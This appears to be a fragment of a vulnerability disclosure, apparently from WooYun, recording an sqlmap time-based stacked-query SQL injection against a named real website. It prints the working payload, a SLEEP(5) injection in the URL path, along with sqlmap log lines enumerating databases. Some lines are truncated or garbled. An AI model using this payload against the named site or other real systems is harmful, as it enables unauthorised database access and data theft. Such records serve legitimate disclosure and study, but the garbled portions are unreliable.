 Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://stj.speiyou.com:80/search/index/subject:/grade:9%';(SELECT *
FROM (SELECT(SLEEP(5)))Ecxg)#/level:bx/term:/gtype:time
---
[01:37:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[01:37:12] [INFO] fetching database names
[01:37:12] [INFO] fetching number of databases
[01:37:12] [INFO] resumed: 3
[01:37:12] [INFO] resuming partial value: info
[01:37:12] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
y
[01:37:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[01:37:40] [INFO] adjusting time delay to 1 second due to good response times
rmat
[01:38:05] [ERROR] invalid character detected. retrying..
[01:38:05] [WARNING] increasing time delay to 2 seconds
[01:38:15] [ERROR] invalid character detected. retrying..
[01:38:15] [WARNING] increasing time delay to 3 seconds
ion
www.wooyun.org